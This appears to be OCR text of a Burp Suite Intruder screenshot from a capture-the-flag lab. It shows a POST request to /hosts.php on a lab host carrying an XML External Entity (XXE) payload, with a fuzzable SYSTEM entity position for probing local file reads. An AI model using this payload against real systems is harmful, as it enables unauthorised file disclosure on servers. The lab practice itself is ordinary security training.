 Applications Places burp-StartBurp Mon 10:52 1
Burp Suite Professional v2.0.03beta - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /hosts.php HTTP/1.1
Host: 10.10.10.78
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY random SYSTEM "§SomeRandomText§"> ]>
<details>
    <subnet_mask>&random;</subnet_mask>
    <test></test>
</details>
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 564